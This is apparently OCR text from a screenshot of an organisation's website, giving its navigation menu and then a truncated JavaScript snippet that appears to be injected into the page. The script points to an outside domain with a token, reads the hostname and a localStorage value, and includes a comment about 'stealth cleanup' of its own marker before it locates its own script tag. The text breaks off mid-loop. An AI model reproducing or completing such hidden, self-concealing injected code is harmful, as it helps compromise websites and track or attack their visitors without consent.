
Publications
News
Events
Donation
Gallery
Contact
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0;